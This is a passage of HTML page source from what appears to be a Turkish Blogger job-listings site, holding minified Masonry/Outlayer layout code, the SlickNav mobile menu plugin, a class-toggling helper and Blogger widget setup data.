a=g(this.element),b=this.layout.options,c=b.isOriginLeft,d=b.isOriginTop,e=parseInt(a[c?"left":"right"],10),f=parseInt(a[d?"top":"bottom"],10);e=isNaN(e)?0:e,f=isNaN(f)?0:f;var h=this.layout.size;e-=c?h.paddingLeft:h.paddingRight,f-=d?h.paddingTop:h.paddingBottom,this.position.x=e,this.position.y=f},h.prototype.layoutPosition=function(){var a=this.layout.size,b=this.layout.options,c={};b.isOriginLeft?(c.left=this.position.x+a.paddingLeft+"px",c.right=""):(c.right=this.position.x+a.paddingRight+"px",c.left=""),b.isOriginTop?(c.top=this.position.y+a.paddingTop+"px",c.bottom=""):(c.bottom=this.position.y+a.paddingBottom+"px",c.top=""),this.css(c),this.emitEvent("layout",[this])};var p=l?function(a,b){return"translate3d("+a+"px, "+b+"px, 0)"}:function(a,b){return"translate("+a+"px, "+b+"px)"};h.prototype._transitionTo=function(a,b){this.getPosition();var c=this.position.x,d=this.position.y,e=parseInt(a,10),f=parseInt(b,10),g=e===this.position.x&&f===this.position.y;if(this.setPosition(a,b),g&&!this.isTransitioning)return void this.layoutPosition();var h=a-c,i=b-d,j={},k=this.layout.options;h=k.isOriginLeft?h:-h,i=k.isOriginTop?i:-i,j.transform=p(h,i),this.transition({to:j,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},h.prototype.goTo=function(a,b){this.setPosition(a,b),this.layoutPosition()},h.prototype.moveTo=k?h.prototype._transitionTo:h.prototype.goTo,h.prototype.setPosition=function(a,b){this.position.x=parseInt(a,10),this.position.y=parseInt(b,10)},h.prototype._nonTransition=function(a){this.css(a.to),a.isCleaning&&this._removeStyles(a.to);for(var b in a.onTransitionEnd)a.onTransitionEnd[b].call(this)},h.prototype._transition=function(a){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(a);var b=this._transn;for(var c in a.onTransitionEnd)b.onEnd[c]=a.onTransitionEnd[c];for(c in a.to)b.ingProperties[c]=!0,a.isCleaning&&(b.clean[c]=!0);if(a.from){this.css(a.from);var d=this.element.offsetHeight;d=null}this.enableTransition(a.to),this.css(a.to),this.isTransitioning=!0};var q=j&&d(j)+",opacity";h.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:q,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(m,this,!1))},h.prototype.transition=h.prototype[i?"_transition":"_nonTransition"],h.prototype.onwebkitTransitionEnd=function(a){this.ontransitionend(a)},h.prototype.onotransitionend=function(a){this.ontransitionend(a)};var r={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};h.prototype.ontransitionend=function(a){if(a.target===this.element){var b=this._transn,d=r[a.propertyName]||a.propertyName;if(delete b.ingProperties[d],c(b.ingProperties)&&this.disableTransition(),d in b.clean&&(this.element.style[a.propertyName]="",delete b.clean[d]),d in b.onEnd){var e=b.onEnd[d];e.call(this),delete b.onEnd[d]}this.emitEvent("transitionEnd",[this])}},h.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(m,this,!1),this.isTransitioning=!1},h.prototype._removeStyles=function(a){var b={};for(var c in a)b[c]="";this.css(b)};var s={transitionProperty:"",transitionDuration:""};return h.prototype.removeTransitionStyles=function(){this.css(s)},h.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.emitEvent("remove",[this])},h.prototype.remove=function(){if(!i||!parseFloat(this.layout.options.transitionDuration))return void this.removeElem();var a=this;this.on("transitionEnd",function(){return a.removeElem(),!0}),this.hide()},h.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var a=this.layout.options;this.transition({from:a.hiddenStyle,to:a.visibleStyle,isCleaning:!0})},h.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var a=this.layout.options;this.transition({from:a.visibleStyle,to:a.hiddenStyle,isCleaning:!0,onTransitionEnd:{opacity:function(){this.isHidden&&this.css({display:"none"})}}})},h.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},h}var f=a.getComputedStyle,g=f?function(a){return f(a,null)}:function(a){return a.currentStyle};"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property"],e):"object"==typeof exports?module.exports=e(require("wolfy87-eventemitter"),require("get-size"),require("desandro-get-style-property")):(a.Outlayer={},a.Outlayer.Item=e(a.EventEmitter,a.getSize,a.getStyleProperty))}(window),function(a){function b(a,b){for(var c in b)a[c]=b[c];return a}function c(a){return"[object Array]"===l.call(a)}function d(a){var b=[];if(c(a))b=a;else if(a&&"number"==typeof a.length)for(var d=0,e=a.length;e>d;d++)b.push(a[d]);else b.push(a);return b}function e(a,b){var c=n(b,a);-1!==c&&b.splice(c,1)}function f(a){return a.replace(/(.)([A-Z])/g,function(a,b,c){return b+"-"+c}).toLowerCase()}function g(c,g,l,n,o,p){function q(a,c){if("string"==typeof a&&(a=h.querySelector(a)),!a||!m(a))return void(i&&i.error("Bad "+this.constructor.namespace+" element: "+a));this.element=a,this.options=b({},this.constructor.defaults),this.option(c);var d=++r;this.element.outlayerGUID=d,s[d]=this,this._create(),this.options.isInitLayout&&this.layout()}var r=0,s={};return q.namespace="outlayer",q.Item=p,q.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},b(q.prototype,l.prototype),q.prototype.option=function(a){b(this.options,a)},q.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),b(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},q.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},q.prototype._itemize=function(a){for(var b=this._filterFindItemElements(a),c=this.constructor.Item,d=[],e=0,f=b.length;f>e;e++){var g=b[e],h=new c(g,this);d.push(h)}return d},q.prototype._filterFindItemElements=function(a){a=d(a);for(var b=this.options.itemSelector,c=[],e=0,f=a.length;f>e;e++){var g=a[e];if(m(g))if(b){o(g,b)&&c.push(g);for(var h=g.querySelectorAll(b),i=0,j=h.length;j>i;i++)c.push(h[i])}else c.push(g)}return c},q.prototype.getItemElements=function(){for(var a=[],b=0,c=this.items.length;c>b;b++)a.push(this.items[b].element);return a},q.prototype.layout=function(){this._resetLayout(),this._manageStamps();var a=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,a),this._isLayoutInited=!0},q.prototype._init=q.prototype.layout,q.prototype._resetLayout=function(){this.getSize()},q.prototype.getSize=function(){this.size=n(this.element)},q.prototype._getMeasurement=function(a,b){var c,d=this.options[a];d?("string"==typeof d?c=this.element.querySelector(d):m(d)&&(c=d),this[a]=c?n(c)[b]:d):this[a]=0},q.prototype.layoutItems=function(a,b){a=this._getItemsForLayout(a),this._layoutItems(a,b),this._postLayout()},q.prototype._getItemsForLayout=function(a){for(var b=[],c=0,d=a.length;d>c;c++){var e=a[c];e.isIgnored||b.push(e)}return b},q.prototype._layoutItems=function(a,b){function c(){d.emitEvent("layoutComplete",[d,a])}var d=this;if(!a||!a.length)return void c();this._itemsOn(a,"layout",c);for(var e=[],f=0,g=a.length;g>f;f++){var h=a[f],i=this._getItemLayoutPosition(h);i.item=h,i.isInstant=b||h.isLayoutInstant,e.push(i)}this._processLayoutQueue(e)},q.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},q.prototype._processLayoutQueue=function(a){for(var b=0,c=a.length;c>b;b++){var d=a[b];this._positionItem(d.item,d.x,d.y,d.isInstant)}},q.prototype._positionItem=function(a,b,c,d){d?a.goTo(b,c):a.moveTo(b,c)},q.prototype._postLayout=function(){this.resizeContainer()},q.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var a=this._getContainerSize();a&&(this._setContainerMeasure(a.width,!0),this._setContainerMeasure(a.height,!1))}},q.prototype._getContainerSize=k,q.prototype._setContainerMeasure=function(a,b){if(void 0!==a){var c=this.size;c.isBorderBox&&(a+=b?c.paddingLeft+c.paddingRight+c.borderLeftWidth+c.borderRightWidth:c.paddingBottom+c.paddingTop+c.borderTopWidth+c.borderBottomWidth),a=Math.max(a,0),this.element.style[b?"width":"height"]=a+"px"}},q.prototype._itemsOn=function(a,b,c){function d(){return e++,e===f&&c.call(g),!0}for(var e=0,f=a.length,g=this,h=0,i=a.length;i>h;h++){var j=a[h];j.on(b,d)}},q.prototype.ignore=function(a){var b=this.getItem(a);b&&(b.isIgnored=!0)},q.prototype.unignore=function(a){var b=this.getItem(a);b&&delete b.isIgnored},q.prototype.stamp=function(a){if(a=this._find(a)){this.stamps=this.stamps.concat(a);for(var b=0,c=a.length;c>b;b++){var d=a[b];this.ignore(d)}}},q.prototype.unstamp=function(a){if(a=this._find(a))for(var b=0,c=a.length;c>b;b++){var d=a[b];e(d,this.stamps),this.unignore(d)}},q.prototype._find=function(a){return a?("string"==typeof a&&(a=this.element.querySelectorAll(a)),a=d(a)):void 0},q.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var a=0,b=this.stamps.length;b>a;a++){var c=this.stamps[a];this._manageStamp(c)}}},q.prototype._getBoundingRect=function(){var a=this.element.getBoundingClientRect(),b=this.size;this._boundingRect={left:a.left+b.paddingLeft+b.borderLeftWidth,top:a.top+b.paddingTop+b.borderTopWidth,right:a.right-(b.paddingRight+b.borderRightWidth),bottom:a.bottom-(b.paddingBottom+b.borderBottomWidth)}},q.prototype._manageStamp=k,q.prototype._getElementOffset=function(a){var b=a.getBoundingClientRect(),c=this._boundingRect,d=n(a),e={left:b.left-c.left-d.marginLeft,top:b.top-c.top-d.marginTop,right:c.right-b.right-d.marginRight,bottom:c.bottom-b.bottom-d.marginBottom};return e},q.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},q.prototype.bindResize=function(){this.isResizeBound||(c.bind(a,"resize",this),this.isResizeBound=!0)},q.prototype.unbindResize=function(){this.isResizeBound&&c.unbind(a,"resize",this),this.isResizeBound=!1},q.prototype.onresize=function(){function a(){b.resize(),delete b.resizeTimeout}this.resizeTimeout&&clearTimeout(this.resizeTimeout);var b=this;this.resizeTimeout=setTimeout(a,100)},q.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},q.prototype.needsResizeLayout=function(){var a=n(this.element),b=this.size&&a;return b&&a.innerWidth!==this.size.innerWidth},q.prototype.addItems=function(a){var b=this._itemize(a);return b.length&&(this.items=this.items.concat(b)),b},q.prototype.appended=function(a){var b=this.addItems(a);b.length&&(this.layoutItems(b,!0),this.reveal(b))},q.prototype.prepended=function(a){var b=this._itemize(a);if(b.length){var c=this.items.slice(0);this.items=b.concat(c),this._resetLayout(),this._manageStamps(),this.layoutItems(b,!0),this.reveal(b),this.layoutItems(c)}},q.prototype.reveal=function(a){var b=a&&a.length;if(b)for(var c=0;b>c;c++){var d=a[c];d.reveal()}},q.prototype.hide=function(a){var b=a&&a.length;if(b)for(var c=0;b>c;c++){var d=a[c];d.hide()}},q.prototype.getItem=function(a){for(var b=0,c=this.items.length;c>b;b++){var d=this.items[b];if(d.element===a)return d}},q.prototype.getItems=function(a){if(a&&a.length){for(var b=[],c=0,d=a.length;d>c;c++){var e=a[c],f=this.getItem(e);f&&b.push(f)}return b}},q.prototype.remove=function(a){a=d(a);var b=this.getItems(a);if(b&&b.length){this._itemsOn(b,"remove",function(){this.emitEvent("removeComplete",[this,b])});for(var c=0,f=b.length;f>c;c++){var g=b[c];g.remove(),e(g,this.items)}}},q.prototype.destroy=function(){var a=this.element.style;a.height="",a.position="",a.width="";for(var b=0,c=this.items.length;c>b;b++){var d=this.items[b];d.destroy()}this.unbindResize();var e=this.element.outlayerGUID;delete s[e],delete this.element.outlayerGUID,j&&j.removeData(this.element,this.constructor.namespace)},q.data=function(a){var b=a&&a.outlayerGUID;return b&&s[b]},q.create=function(a,c){function d(){q.apply(this,arguments)}return Object.create?d.prototype=Object.create(q.prototype):b(d.prototype,q.prototype),d.prototype.constructor=d,d.defaults=b({},q.defaults),b(d.defaults,c),d.prototype.settings={},d.namespace=a,d.data=q.data,d.Item=function(){p.apply(this,arguments)},d.Item.prototype=new p,g(function(){for(var b=f(a),c=h.querySelectorAll(".js-"+b),e="data-"+b+"-options",g=0,k=c.length;k>g;g++){var l,m=c[g],n=m.getAttribute(e);try{l=n&&JSON.parse(n)}catch(o){i&&i.error("Error parsing "+e+" on "+m.nodeName.toLowerCase()+(m.id?"#"+m.id:"")+": "+o);continue}var p=new d(m,l);j&&j.data(m,a,p)}}),j&&j.bridget&&j.bridget(a,d),d},q.Item=p,q}var h=a.document,i=a.console,j=a.jQuery,k=function(){},l=Object.prototype.toString,m="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(a){return a instanceof HTMLElement}:function(a){return a&&"object"==typeof a&&1===a.nodeType&&"string"==typeof a.nodeName},n=Array.prototype.indexOf?function(a,b){return a.indexOf(b)}:function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1};"function"==typeof define&&define.amd?define("outlayer/outlayer",["eventie/eventie","doc-ready/doc-ready","eventEmitter/EventEmitter","get-size/get-size","matches-selector/matches-selector","./item"],g):"object"==typeof exports?module.exports=g(require("eventie"),require("doc-ready"),require("wolfy87-eventemitter"),require("get-size"),require("desandro-matches-selector"),require("./item")):a.Outlayer=g(a.eventie,a.docReady,a.EventEmitter,a.getSize,a.matchesSelector,a.Outlayer.Item)}(window),function(a){function b(a,b){var d=a.create("masonry");return d.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var a=this.cols;for(this.colYs=[];a--;)this.colYs.push(0);this.maxY=0},d.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var a=this.items[0],c=a&&a.element;this.columnWidth=c&&b(c).outerWidth||this.containerWidth}this.columnWidth+=this.gutter,this.cols=Math.floor((this.containerWidth+this.gutter)/this.columnWidth),this.cols=Math.max(this.cols,1)},d.prototype.getContainerWidth=function(){var a=this.options.isFitWidth?this.element.parentNode:this.element,c=b(a);this.containerWidth=c&&c.innerWidth},d.prototype._getItemLayoutPosition=function(a){a.getSize();var b=a.size.outerWidth%this.columnWidth,d=b&&1>b?"round":"ceil",e=Math[d](a.size.outerWidth/this.columnWidth);e=Math.min(e,this.cols);for(var f=this._getColGroup(e),g=Math.min.apply(Math,f),h=c(f,g),i={x:this.columnWidth*h,y:g},j=g+a.size.outerHeight,k=this.cols+1-f.length,l=0;k>l;l++)this.colYs[h+l]=j;return i},d.prototype._getColGroup=function(a){if(2>a)return this.colYs;for(var b=[],c=this.cols+1-a,d=0;c>d;d++){var e=this.colYs.slice(d,d+a);b[d]=Math.max.apply(Math,e)}return b},d.prototype._manageStamp=function(a){var c=b(a),d=this._getElementOffset(a),e=this.options.isOriginLeft?d.left:d.right,f=e+c.outerWidth,g=Math.floor(e/this.columnWidth);g=Math.max(0,g);var h=Math.floor(f/this.columnWidth);h-=f%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var i=(this.options.isOriginTop?d.top:d.bottom)+c.outerHeight,j=g;h>=j;j++)this.colYs[j]=Math.max(i,this.colYs[j])},d.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var a={height:this.maxY};return this.options.isFitWidth&&(a.width=this._getContainerFitWidth()),a},d.prototype._getContainerFitWidth=function(){for(var a=0,b=this.cols;--b&&0===this.colYs[b];)a++;return(this.cols-a)*this.columnWidth-this.gutter},d.prototype.needsResizeLayout=function(){var a=this.containerWidth;return this.getContainerWidth(),a!==this.containerWidth},d}var c=Array.prototype.indexOf?function(a,b){return a.indexOf(b)}:function(a,b){for(var c=0,d=a.length;d>c;c++){var e=a[c];if(e===b)return c}return-1};"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],b):"object"==typeof exports?module.exports=b(require("outlayer"),require("get-size")):a.Masonry=b(a.Outlayer,a.getSize)}(window);
//]]>
</script>
<script>
    $(document).ready(function() {
        var $container23 = $('.row');
        // initialize Masonry after all images have loaded
        $container23.imagesLoaded(function() {
            $container23.masonry({
                itemSelector: ".post_col",
                stamp: ".status-msg-wrap"
            });
        });
    });

 

</script>
<!-- slicknav js -->
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu v1.0.0
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function ($, document, window) {
    var
    // default settings object.
    defaults = {
        label: 'MENU',
        duplicate: true,
        duration: 200,
        easingOpen: 'swing',
        easingClose: 'swing',
        closedSymbol: '&#9658;',
        openedSymbol: '&#9660;',
        prependTo: 'body',
        parentTag: 'a',
        closeOnClick: false,
        allowParentLinks: false,
        nestedParentLinks: true,
        showChildren: false,
        init: function(){},
        open: function(){},
        close: function(){}
    },
    mobileMenu = 'slicknav',
    prefix = 'slicknav';
    
    function Plugin( element, options ) {
        this.element = element;

        // jQuery has an extend method which merges the contents of two or
        // more objects, storing the result in the first object. The first object
        // is generally empty as we don't want to alter the default options for
        // future instances of the plugin
        this.settings = $.extend( {}, defaults, options) ;
        
        this._defaults = defaults;
        this._name = mobileMenu;
        
        this.init();
    }
    
    Plugin.prototype.init = function () {
        var $this = this;
        var menu = $(this.element);
        var settings = this.settings;
        
        // clone menu if needed
        if (settings.duplicate) {
            $this.mobileNav = menu.clone();
            //remove ids from clone to prevent css issues
            $this.mobileNav.removeAttr('id');
            $this.mobileNav.find('*').each(function(i,e){
                $(e).removeAttr('id');
            });
        }
        else
            $this.mobileNav = menu;
        
        // styling class for the button
        var iconClass = prefix+'_icon';
        
        if (settings.label === '') {
            iconClass += ' '+prefix+'_no-text';
        }
        
        if (settings.parentTag == 'a') {
            settings.parentTag = 'a href="#"';
        }
        
        // create menu bar
        $this.mobileNav.attr('class', prefix+'_nav');
        var menuBar = $('<div class="'+prefix+'_menu"></div>');
        $this.btn = $('<'+settings.parentTag+' aria-haspopup="true" tabindex="0" class="'+prefix+'_btn '+prefix+'_collapsed"><span class="'+prefix+'_menutxt">'+settings.label+'</span><span class="'+iconClass+'"><span class="'+prefix+'_icon-bar"></span><span class="'+prefix+'_icon-bar"></span><span class="'+prefix+'_icon-bar"></span></span></a>');
        $(menuBar).append($this.btn);        
        $(settings.prependTo).prepend(menuBar);
        menuBar.append($this.mobileNav);
        
        // iterate over structure adding additional structure
        var items = $this.mobileNav.find('li');
        $(items).each(function () {
            var item = $(this);
            var data = {};
            data.children = item.children('ul').attr('role','menu');
            item.data("menu", data);
            
            // if a list item has a nested menu
            if (data.children.length > 0) {
            
                // select all text before the child menu
                // check for anchors
                
                var a = item.contents();
                var containsAnchor = false;
                
                var nodes = [];
                $(a).each(function(){
                    if(!$(this).is("ul")) {
                        nodes.push(this);
                    }
                    else {
                        return false;
                    }
                    
                    if($(this).is("a")) {
                        containsAnchor = true;
                    }
                });
                
                var wrapElement = $('<'+settings.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+prefix+'_item"/>');
                
                // wrap item text with tag and add classes unless we are separating parent links
                if ((!settings.allowParentLinks || settings.nestedParentLinks) || !containsAnchor) {
                    var $wrap = $(nodes).wrapAll(wrapElement).parent();
                    $wrap.addClass(prefix+'_row');
                } else
                    $(nodes).wrapAll('<span class="'+prefix+'_parent-link '+prefix+'_row"/>').parent();
                
                item.addClass(prefix+'_collapsed');
                item.addClass(prefix+'_parent');
                
                // create parent arrow. wrap with link if parent links and separating
                var arrowElement = $('<span class="'+prefix+'_arrow">'+settings.closedSymbol+'</span>');
                
                if (settings.allowParentLinks && !settings.nestedParentLinks && containsAnchor)
                    arrowElement = arrowElement.wrap(wrapElement).parent();
                
                //append arrow
                $(nodes).last().after(arrowElement);
                
            
            } else if ( item.children().length === 0) {
                 item.addClass(prefix+'_txtnode');
            }
            
            // accessibility for links
            item.children('a').attr('role', 'menuitem').click(function(event){
                //Emulate menu close if set
                //Ensure that it's not a parent
                if (settings.closeOnClick && !$(event.target).parent().closest('li').hasClass(prefix+'_parent'))
                    $($this.btn).click();
            });
            
            //also close on click if parent links are set
            if (settings.closeOnClick && settings.allowParentLinks) {
                item.children('a').children('a').click(function(event){
                    //Emulate menu close
                        $($this.btn).click();
                });
                
                item.find('.'+prefix+'_parent-link a:not(.'+prefix+'_item)').click(function(event){
                    //Emulate menu close
                        $($this.btn).click();
                });
            }
        });
        
        // structure is in place, now hide appropriate items
        $(items).each(function () {
            var data = $(this).data("menu");
            if (!settings.showChildren){
                $this._visibilityToggle(data.children, null, false, null, true);
            }
        });
        
        // finally toggle entire menu
        $this._visibilityToggle($this.mobileNav, null, false, 'init', true);
        
        // accessibility for menu button
        $this.mobileNav.attr('role','menu');
        
        // outline prevention when using mouse
        $(document).mousedown(function(){
            $this._outlines(false);
        });
        
        $(document).keyup(function(){
            $this._outlines(true);
        });
        
        // menu button click
        $($this.btn).click(function (e) {
            e.preventDefault();
            $this._menuToggle();
        });
        
        // click on menu parent
        $this.mobileNav.on('click', '.'+prefix+'_item', function(e){
            e.preventDefault();
            $this._itemClick($(this));
        });
        
        // check for enter key on menu button and menu parents
        $($this.btn).keydown(function (e) {
            var ev = e || event;
            if(ev.keyCode == 13) {
                e.preventDefault();
                $this._menuToggle();
            }
        });
        
        $this.mobileNav.on('keydown', '.'+prefix+'_item', function(e) {
            var ev = e || event;
            if(ev.keyCode == 13) {
                e.preventDefault();
                $this._itemClick($(e.target));
            }
        });
        
        // allow links clickable within parent tags if set
        if (settings.allowParentLinks && settings.nestedParentLinks) {
            $('.'+prefix+'_item a').click(function(e){
                    e.stopImmediatePropagation();
            });
        }
    };
    
    //toggle menu
    Plugin.prototype._menuToggle = function(el){
        var $this = this;
        var btn = $this.btn;
        var mobileNav = $this.mobileNav;
        
        if (btn.hasClass(prefix+'_collapsed')) {
            btn.removeClass(prefix+'_collapsed');
            btn.addClass(prefix+'_open');
        } else {
            btn.removeClass(prefix+'_open');
            btn.addClass(prefix+'_collapsed');
        }
        btn.addClass(prefix+'_animating');
        $this._visibilityToggle(mobileNav, btn.parent(), true, btn);
    };
    
    // toggle clicked items
    Plugin.prototype._itemClick = function(el) {
        var $this = this;
        var settings = $this.settings;
        var data = el.data("menu");
        if (!data) {
            data = {};
            data.arrow = el.children('.'+prefix+'_arrow');
            data.ul = el.next('ul');
            data.parent = el.parent();
            //Separated parent link structure
            if (data.parent.hasClass(prefix+'_parent-link')) {
                data.parent = el.parent().parent();
                data.ul = el.parent().next('ul');
            }
            el.data("menu", data);
        }
        if (data.parent.hasClass(prefix+'_collapsed')) {
            data.arrow.html(settings.openedSymbol);
            data.parent.removeClass(prefix+'_collapsed');
            data.parent.addClass(prefix+'_open');
            data.parent.addClass(prefix+'_animating');
            $this._visibilityToggle(data.ul, data.parent, true, el);
        } else {
            data.arrow.html(settings.closedSymbol);
            data.parent.addClass(prefix+'_collapsed');
            data.parent.removeClass(prefix+'_open');
            data.parent.addClass(prefix+'_animating');
            $this._visibilityToggle(data.ul, data.parent, true, el);
        }
    };

    // toggle actual visibility and accessibility tags
    Plugin.prototype._visibilityToggle = function(el, parent, animate, trigger, init) {
        var $this = this;
        var settings = $this.settings;
        var items = $this._getActionItems(el);
        var duration = 0;
        if (animate)
            duration = settings.duration;
        
        if (el.hasClass(prefix+'_hidden')) {
            el.removeClass(prefix+'_hidden');
            el.slideDown(duration, settings.easingOpen, function(){
                
                $(trigger).removeClass(prefix+'_animating');
                $(parent).removeClass(prefix+'_animating');
                
                //Fire open callback
                if (!init) {
                    settings.open(trigger);
                }
            });
            el.attr('aria-hidden','false');
            items.attr('tabindex', '0');
            $this._setVisAttr(el, false);
        } else {
            el.addClass(prefix+'_hidden');
            el.slideUp(duration, this.settings.easingClose, function() {
                el.attr('aria-hidden','true');
                items.attr('tabindex', '-1');
                $this._setVisAttr(el, true);
                el.hide(); //jQuery 1.7 bug fix
                
                $(trigger).removeClass(prefix+'_animating');
                $(parent).removeClass(prefix+'_animating');
                
                //Fire init or close callback
                if (!init)
                    settings.close(trigger);
                else if (trigger == 'init')
                    settings.init();
            });
        }
    };

    // set attributes of element and children based on visibility
    Plugin.prototype._setVisAttr = function(el, hidden) {
        var $this = this;
        
        // select all parents that aren't hidden
        var nonHidden = el.children('li').children('ul').not('.'+prefix+'_hidden');
        
        // iterate over all items setting appropriate tags
        if (!hidden) {
            nonHidden.each(function(){
                var ul = $(this);
                ul.attr('aria-hidden','false');
                var items = $this._getActionItems(ul);
                items.attr('tabindex', '0');
                $this._setVisAttr(ul, hidden);
            });
        } else {
            nonHidden.each(function(){
                var ul = $(this);
                ul.attr('aria-hidden','true');
                var items = $this._getActionItems(ul);
                items.attr('tabindex', '-1');
                $this._setVisAttr(ul, hidden);
            });
        }
    };

    // get all 1st level items that are clickable
    Plugin.prototype._getActionItems = function(el) {
        var data = el.data("menu");
        if (!data) {
            data = {};
            var items = el.children('li');
            var anchors = items.find('a');
            data.links = anchors.add(items.find('.'+prefix+'_item'));
            el.data("menu", data);
        }
        return data.links;
    };

    Plugin.prototype._outlines = function(state) {
        if (!state) {
            $('.'+prefix+'_item, .'+prefix+'_btn').css('outline','none');
        } else {
            $('.'+prefix+'_item, .'+prefix+'_btn').css('outline','');
        }
    };
    
    Plugin.prototype.toggle = function(){
        var $this = this;
        $this._menuToggle();
    };
    
    Plugin.prototype.open = function(){
        var $this = this;
        if ($this.btn.hasClass(prefix+'_collapsed')) {
            $this._menuToggle();
        }
    };
    
    Plugin.prototype.close = function(){
        var $this = this;
        if ($this.btn.hasClass(prefix+'_open')) {
            $this._menuToggle();
        }
    };
    
    $.fn[mobileMenu] = function ( options ) {
        var args = arguments;

        // Is the first parameter an object (options), or was omitted, instantiate a new instance
        if (options === undefined || typeof options === 'object') {
            return this.each(function () {

                // Only allow the plugin to be instantiated once due to methods
                if (!$.data(this, 'plugin_' + mobileMenu)) {

                    // if it has no instance, create a new one, pass options to our plugin constructor,
                    // and store the plugin instance in the elements jQuery data object.
                    $.data(this, 'plugin_' + mobileMenu, new Plugin( this, options ));
                }
            });

        // If is a string and doesn't start with an underscore or 'init' function, treat this as a call to a public method.
        } else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {

            // Cache the method call to make it possible to return a value
            var returns;

            this.each(function () {
                var instance = $.data(this, 'plugin_' + mobileMenu);

                // Tests that there's already a plugin-instance and checks that the requested public method exists
                if (instance instanceof Plugin && typeof instance[options] === 'function') {

                    // Call the method of our plugin instance, and pass it the supplied arguments.
                    returns = instance[options].apply( instance, Array.prototype.slice.call( args, 1 ) );
                }
            });

            // If the earlier cached method gives a value back return the value, otherwise return this to preserve chainability.
            return returns !== undefined ? returns : this;
        }
    };
}(jQuery, document, window));

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(window){'use strict';function classReg(className){return new RegExp("(^|\\s+)"+ className+"(\\s+|$)");}
var hasClass,addClass,removeClass;if('classList'in document.documentElement){hasClass=function(elem,c){return elem.classList.contains(c);};addClass=function(elem,c){elem.classList.add(c);};removeClass=function(elem,c){elem.classList.remove(c);};}
else{hasClass=function(elem,c){return classReg(c).test(elem.className);};addClass=function(elem,c){if(!hasClass(elem,c)){elem.className=elem.className+' '+ c;}};removeClass=function(elem,c){elem.className=elem.className.replace(classReg(c),' ');};}
function toggleClass(elem,c){var fn=hasClass(elem,c)?removeClass:addClass;fn(elem,c);}
var classie={hasClass:hasClass,addClass:addClass,removeClass:removeClass,toggleClass:toggleClass,has:hasClass,add:addClass,remove:removeClass,toggle:toggleClass};if(typeof define==='function'&&define.amd){define(classie);}else{window.classie=classie;}})(window);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(function(){
  $('#menu-menu-1').slicknav({
prependTo:'.container23'

});
	});

$('a').click(function(){
    $('html, body').animate({
        scrollTop: $( $.attr(this, 'href') ).offset().top
    }, 800);
    return false;
});

//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5X4nhoaPEib3Xx88NHJS23lpPY8w:1769029379396';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3373495733928499692','//www.medyaisilanlari.com/2014/','3373495733928499692');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3373495733928499692', 'title': 'Medya \u0130\u015f \u0130lanlar\u0131', 'url': 'http://www.medyaisilanlari.com/2014/', 'canonicalUrl': 'http://www.medyaisilanlari.com/2014/', 'homepageUrl': 'http://www.medyaisilanlari.com/', 'searchUrl': 'http://www.medyaisilanlari.com/search', 'canonicalHomepageUrl': 'http://www.medyaisilanlari.com/', 'blogspotFaviconUrl': 'http://www.medyaisilanlari.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'tr', 'localeUnderscoreDelimited': 'tr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Medya \u0130\u015f \u0130lanlar\u0131 - Atom\x22 href\x3d\x22http://www.medyaisilanlari.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Medya \u0130\u015f \u0130lanlar\u0131 - RSS\x22 